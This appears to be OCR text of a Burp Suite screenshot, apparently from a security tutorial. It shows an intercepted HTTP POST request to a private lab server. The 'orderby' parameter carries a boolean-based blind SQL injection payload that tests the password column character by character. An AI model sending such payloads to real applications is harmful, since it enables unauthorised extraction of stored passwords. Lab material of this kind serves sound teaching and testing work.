 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/orderby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/orderby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
orderby=IF(ASCII(SUBSTRING(password,1,1))>128,id,description)